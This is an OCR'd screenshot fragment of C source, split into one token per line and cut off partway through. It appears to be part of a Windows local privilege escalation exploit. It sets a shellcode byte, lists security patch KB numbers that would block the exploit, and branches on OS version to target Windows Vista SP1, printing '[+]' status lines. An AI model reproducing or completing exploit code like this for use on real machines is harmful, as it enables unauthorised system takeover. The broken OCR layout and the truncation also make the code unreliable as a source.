
        shellcode_APLINKS  
=
'\x98'
;
const
char
*
securityPatches
[
]
=
{
"KB2503665"
,
"KB2592799"
,
"KB2645640"
,
"KB2975684"
}
;
        securityPatchesPtr 
=
securityPatches
;
        securityPatchesCount 
=
4
;
        lpInBufferSize 
=
0x30
;
}
// in case the OS version is 6.0, 
service pack 1, workstation
else
if
(
(
osvi
.
dwMajorVersion 
==
6
)
&&
(
osvi
.
dwMinorVersion 
==
0
)
&&
(
osvi
.
wServicePackMajor 
==
1
)
&&
(
osvi
.
wProductType 
==
1
)
)
{
// the target machine's OS is 
Windows Vista SP1
printf
(
"   [+] Windows Vista 